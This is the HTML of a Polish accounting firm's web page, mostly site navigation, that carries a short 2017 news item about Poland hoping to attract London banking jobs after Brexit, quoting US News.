	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24807"><a href="https://poland-accounting.eu/profile/our-hlb-partner-locations/">Our HLB Partner Locations</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24810"><a href="https://poland-accounting.eu/profile/our-quality-management-policy/">Our Quality Management Policy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166469"><a href="https://poland-accounting.eu/profile/our-information-security-policy-iso-27001/">Our Information Security Policy (ISO 27001)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24741"><a href="https://poland-accounting.eu/profile/data-center/">Our Data Center</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24756menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24756 gdlr-normal-menu"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24723"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/" class="sf-with-ul-pre">Full Service Financial &#038; Accounting</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166491"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/" class="sf-with-ul-pre">General Ledger Bookkeeping</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166489"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/general-ledger-bookkeeping/">General Ledger Bookkeeping</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166492"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/sub-ledger-bookkeeping/">Sub Ledger Bookkeeping</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166493"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/travel-expense-accounting/">Travel &#038; Expense Accounting (T&#038;E)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166494"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/eu-funds-accounting/">EU Funds Accounting Service</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166495"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/cost-performance-accounting/">Cost &#038; Performance Accounting</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166496"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/account-reconciliation/">Account Reconciliation</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166497"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/" class="sf-with-ul-pre">Financial Reporting for Businesses</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166507"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/special-management-group-reporting-services-controlling/">Special Management &#038; Group Reporting Services (Controlling)</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166508"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-package-monthly-basis/">Reporting Package on monthly Basis</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166509"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-statistic-office/">Reporting to Statistic Office</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166510"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-to-national-bank/">Reporting to National Bank (NBP)</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166498"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/" class="sf-with-ul-pre">Financial Statement Preparation</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166512"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/financial-statements-on-a-monthly-basis/">Financial Statements on a monthly basis</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166511"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/financial-statements-on-a-yearly-basis/">Financial Statements on a yearly basis</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166513"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/consolidation-package-hbii-and-hgb/">Consolidation Package (HB II and HGB)</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166499"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/" class="sf-with-ul-pre">Tax Processing Services</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166514"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/compliance-reviews-and-assistance-with-fiscal-audits-from-tax-authorities/">Compliance reviews and assistance with fiscal audits from tax authorities</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166515"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/representing-clients-towards-the-tax-authorities/">Representing clients towards the tax authorities</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166516"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/tax-declarations/">Preparation of Tax Declarations</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166500"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/management-accounting/" class="sf-with-ul-pre">Management Accounting</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166517"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/management-accounting/individual-financial-analysis/">Individual Financial Analysis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24732"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/" class="sf-with-ul-pre">Full Service VAT Compliance</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166518"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/vat-registration/">VAT Registration Services</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166519"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/vat-compliance-for-amazon-sellers/">VAT Compliance for Amazon Sellers</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24707"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/" class="sf-with-ul-pre">Business Process Outsourcing</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166521"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/accounts-payables/">Accounts Payables Service</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166520"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/accounts-receivables/">Accounts Receivables</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166525"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/" class="sf-with-ul-pre">Cloud/Online Accounting</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166526"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/online-accounting-services/">Online Accounting Services</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166527"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/real-time-accounting/">Real-Time Accounting</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24714"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/" class="sf-with-ul-pre">Cloud/Online Reporting</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166529"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/eservice-mobile-reporting/">e-Service ‘Mobile Reporting’</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166528"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/eservice-online-reporting-portal-ssrs/">e-Service ‘Online Reporting Portal (SSRS)’</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166524"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/" class="sf-with-ul-pre">Cloud/Online Document Management &#038; Archiving</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166531"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/eservice-customer-extranet/">e-Service ‘Customer Extranet’</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166530"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/eservice-mobile-extranet/">e-Service ‘Mobile Extranet’</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166523"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/" class="sf-with-ul-pre">Business Intelligence &#038; Data Warehousing</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166532"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/eservice-excel-bi/">e-Service ’Excel BI’</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166533"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/eservice-data-as-a-service-daas/">e-Service ’Data as a Service (DaaS)’</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24722"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/digitalization-invoice-scan-data-capture/">Digitalization – Invoice Scan, Data Capture</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/remote-accounting/">Remote Accounting Services</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24717"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/" class="sf-with-ul-pre">CPA Professional Services</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166534"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/organising-maintaining-required-statutory-accounting-ledgers/">Organising and maintaining the required statutory accounting ledgers</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166535"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/stock-management-consultancy-services/">Stock Management Consultancy Services</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166536"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/elaboration-of-internal-regulations-in-the-area-of-accounting/">Elaboration of internal Regulations in the Area of Accounting</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166537"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/administrative-assistance-for-annual-inventory-procedure/">Administrative Assistance for annual Inventory Procedure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166538"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/cooperation-with-and-the-preparation-of-documentation-for-auditors/">Co-operation with and the Preparation of Documentation for Auditors</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166539"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/fast-clean-up/">Fast Clean-Up Service</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24815"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/" class="sf-with-ul-pre">Other getsix® services</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166540"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/tax-compliance/">Tax Audits &#038; Compliance</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166541"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/hr-administration/">Human Resources Administration</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166542"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/payroll-processing/">Payroll Processing Services</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166543"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/cloud-hr-payroll/">Hybrid / Online HR &#038; Payroll Services</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166544"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/corporate-administration/">Corporate Administration</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166545"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/corporate-consulting/">Corporate Consulting</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166546"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/professional-it-services/">Professional IT Services</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24811menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24811 gdlr-normal-menu"><a href="https://poland-accounting.eu/solutions/" class="sf-with-ul-pre">Solutions</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24739"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/" class="sf-with-ul-pre">Business Service Solutions &#038; Consulting</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24827"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/start-up-support/">Start-up Support in Poland</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/virtual-office/">Virtual Office Poland</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24795"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/" class="sf-with-ul-pre">Innovative Invoicing &#038; Accounting Solutions</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/full-service-finance-accounting/">Full Service Finance &#038; Accounting</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24742"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/cloud-accounting-hybrid-fao/">Cloud Accounting (Hybrid FAO)</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24843"><a href="https://poland-accounting.eu/solutions/how-we-deliver-results-through-our-getsix-cloud-eservices/" class="sf-with-ul-pre">How we deliver results through our getsix® Cloud eServices</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24738"><a href="https://poland-accounting.eu/solutions/how-we-deliver-results-through-our-getsix-cloud-eservices/business-intelligence-bi/">Business Intelligence (BI)</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24830"><a href="https://poland-accounting.eu/tax-advising/">Tax Services in Poland</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24800"><a href="https://poland-accounting.eu/legal-solutions/">Legal Services in Poland</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24842menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24842 gdlr-normal-menu"><a href="https://poland-accounting.eu/prices-and-plans/" class="sf-with-ul-pre">Our Offer</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24744"><a href="https://poland-accounting.eu/prices-and-plans/company-formation-poland/">Company Formation Poland</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168079"><a href="https://amavat.eu/offer/comprehensive-e-commerce-accounting-services-offer/">Comprehensive e-commerce accounting</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168080"><a href="https://amavat.eu/offer/vat-compliance-offer/">VAT Compliance</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24754menu-item menu-item-type-post_type menu-item-object-page menu-item-24754 gdlr-normal-menu"><a href="https://poland-accounting.eu/contact/">Contact</a></li>
</ul><span class="gdlr-nav-separator" ></span>
<img id="gdlr-menu-search-button" src="[data-uri]" alt="search" width="58" height="59" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/magnifier-dark.png" decoding="async" class="lazyload" data-eio-rwidth="59" data-eio-rheight="58" /><noscript><img id="gdlr-menu-search-button" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/magnifier-dark.png" alt="search" width="58" height="59" data-eio="l" /></noscript>
<div id="language-menu"><div id="flags_language_selector"><a href="https://polska-ksiegowosc.pl/"><picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf.webp"><img src="[data-uri]" height="12" alt="pl" width="18" data-eio="p" data-src="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf" height="12" alt="pl" width="18" data-eio="l" /></noscript></a><img src="[data-uri]" height="12" alt="en" width="18" data-src="https://poland-accounting.eu/wp-content/uploads/flags/phpaQ6TMA" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/phpaQ6TMA" height="12" alt="en" width="18" data-eio="l" /></noscript><a href="https://polen-buchhaltung.de/"><img src="[data-uri]" height="12" alt="de" width="18" data-src="https://poland-accounting.eu/wp-content/uploads/flags/php5vZAjV" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/php5vZAjV" height="12" alt="de" width="18" data-eio="l" /></noscript></a></div></div>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://poland-accounting.eu/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="gdlr-navigation-gimmick" id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>

	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title">News</h3>
				<h2 class="page-subtitle">/ Economy and Politics</h2>
							</div>
		</div>


		<!-- is search -->

	<div class="content-wrapper">
<div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left twelve columns">
				<div class="with-sidebar-content eight columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
					
						<!-- get the content based on post format -->
						
<article id="post-12915" class="post-12915 post type-post status-publish format-standard hentry category-economy-politics-poland tag-2017-en tag-getsix-en tag-investing-in-poland">
	<div class="gdlr-standard-style">
				
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
									<h1 class="gdlr-blog-title">Poland aims to be a winner in Brexit Battle</h1>
					
				
				<div class="gdlr-blog-info gdlr-info"><span class="gdlr-sep">/</span><div class="blog-info blog-date"><span class="gdlr-head">Date</span>30 Mar 2017</div><div class="clear"></div></div>				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><p><a href="http://money.usnews.com/investing/news/articles/2017-03-16/poland-aims-to-be-winner-in-brexit-battle-for-banking-jobs" rel="nofollow noopener noreferrer" title="Poland Wants Brexit Banking Jobs" target="_blank"><picture><source  sizes='(max-width: 670px) 100vw, 670px' type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg.webp 670w, https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins-300x129.jpg.webp 300w"><img fetchpriority="high" decoding="async" src="[data-uri]" alt="Poland wins Brexit" width="670" height="289" class="aligncenter size-full wp-image-12916 lazyload"   data-eio="p" data-src="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg" data-srcset="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg 670w, https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins-300x129.jpg 300w" data-sizes="auto" data-eio-rwidth="670" data-eio-rheight="289" /></picture><noscript><img fetchpriority="high" decoding="async" src="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg" alt="Poland wins Brexit" width="670" height="289" class="aligncenter size-full wp-image-12916" srcset="https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins.jpg 670w, https://poland-accounting.eu/wp-content/uploads/2017/03/poland-wins-300x129.jpg 300w" sizes="(max-width: 670px) 100vw, 670px" data-eio="l" /></noscript></a><br />
As Britain prepares to leave the EU, the country hoping to win the most jobs from London&#8217;s financial centre is not Germany or France, but Poland<span id="more-12915"></span>.</p>
<p>(Source: money.usnews.com)</p>
</div>			
						<div class="gdlr-single-blog-tag">
				<div class="blog-info blog-tag"><i class="icon-tag"></i><a href="https://poland-accounting.eu/tag/2017-en/" rel="tag">2017</a><span class="sep">,</span> <a href="https://poland-accounting.eu/tag/getsix-en/" rel="tag">getsix</a><span class="sep">,</span> <a href="https://poland-accounting.eu/tag/investing-in-poland/" rel="tag">Investing in Poland</a></div><div class="clear"></div>			</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="gdlr-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" target="_blank">
		<picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/facebook.png.webp"><img src="[data-uri]" alt="facebook-share" width="32" height="32" data-eio="p" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/facebook.png" decoding="async" class="lazyload" data-eio-rwidth="32" data-eio-rheight="32" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" data-eio="l" /></noscript>
	</a>


	<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/&#038;title=Poland%20aims%20to%20be%20a%20winner%20in%20Brexit%20Battle" target="_blank">
		<picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/linkedin.png.webp"><img src="[data-uri]" alt="linked-share" width="32" height="32" data-eio="p" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/linkedin.png" decoding="async" class="lazyload" data-eio-rwidth="32" data-eio-rheight="32" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/linkedin.png" alt="linked-share" width="32" height="32" data-eio="l" /></noscript>
	</a>





	<a href="http://twitter.com/home?status=Poland aims to be a winner in Brexit Battle - https://poland-accounting.eu/2017/03/poland-aims-winner-brexit-battle/" target="_blank">
		<picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/twitter.png.webp"><img src="[data-uri]" alt="twitter-share" width="32" height="32" data-eio="p" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/twitter.png" decoding="async" class="lazyload" data-eio-rwidth="32" data-eio-rheight="32" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/dark/social-icon/twitter.png" alt="twitter-share" width="32" height="32" data-eio="l" /></noscript>
	</a>
<div class="clear"></div>
</div>
			
						<!-- abou author section -->
						


										</div>
				</div>
				


<div class="gdlr-sidebar gdlr-left-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-left-item" >
	<div id="nav_menu-30" class="widget widget_nav_menu gdlr-item gdlr-widget"><h4 class="gdlr-widget-title">The latest Tax, Legal, Accounting &#038; Payroll News</h4><div class="clear"></div><div class="menu-news-from-getsix-dep-container"><ul id="menu-news-from-getsix-dep" class="menu"><li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/accounting-hr-payroll-tax-legal-alerts-poland/finance-accounting-services-poland/">Accounting &amp; Bookkeeping in Poland</a></li>
<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/accounting-hr-payroll-tax-legal-alerts-poland/hr-payroll-services-poland/">HR &amp; Payroll in Poland</a></li>
<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/accounting-hr-payroll-tax-legal-alerts-poland/taxes-and-law-alerts-poland/">Taxes and Law in Poland</a></li>
</ul></div></div><div id="nav_menu-29" class="widget widget_nav_menu gdlr-item gdlr-widget"><h4 class="gdlr-widget-title">The latest news from getsix®</h4><div class="clear"></div><div class="menu-news-from-getsix-container"><ul id="menu-news-from-getsix" class="menu"><li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/getsix-group-intern/">Information from getsix</a></li>
</ul></div></div><div id="nav_menu-31" class="widget widget_nav_menu gdlr-item gdlr-widget"><h4 class="gdlr-widget-title">The latest news from Poland</h4><div class="clear"></div><div class="menu-news-from-poland-container"><ul id="menu-news-from-poland" class="menu"><li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/news-info-poland/doing-business-in-poland/">Doing Business in Poland</a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7390"><a href="https://poland-accounting.eu/category/getsix-accounting-services-poland-blog/news-info-poland/economy-politics-poland/">Economy and Politics in Poland</a></li>
</ul></div></div></div>
</div>
				<div class="clear"></div>
			</div>
			
			<div class="clear"></div>
		</div>
	</div>

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
		
			<div class="footer-container container">
        <div class="gdlr-item-title-wrapper gdlr-item gdlr-left gdlr-medium" style="margin-bottom: 30px !important">
          <div class="gdlr-item-title-head">
            <h3 class="gdlr-item-title gdlr-skin-title gdlr-skin-border" style="color:#dddddd !important;">Our Accounting Offices</h3>
          </div>
        </div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget">
            <p class="gdlr-widget-title">Wroclaw</p>
            <div class="clear"></div>
            <div class="textwidget">
              <p>ul. Zwycięska 45<br />53-033 Wrocław<br /><a href="tel:+48713881300">+48 71 388 13 00</a><br />Fax: +48 71 388 13 10<br />Claus Frank<br>E-mail: <a href="mailto:wroclaw@getsix.pl">wroclaw@getsix.pl</a></p>
            </div>
          </div>
        </div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget">
            <p class="gdlr-widget-title">Poznan</p>
            <div class="clear"></div>
            <div class="textwidget">
              <p>ul. Wyspiańskiego 43<br />60-751 Poznań<br /><a href="tel:+48616683400">+48 61 668 34 00</a><br />Fax: +48 61 668 34 10<br />Roy Heynlein<br />E-mail: <a href="mailto:poznan@getsix.pl">poznan@getsix.pl</a></p>
            </div>
          </div>
        </div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget">
            <p class="gdlr-widget-title">Warsaw</p>
            <div class="clear"></div>
            <div class="textwidget">
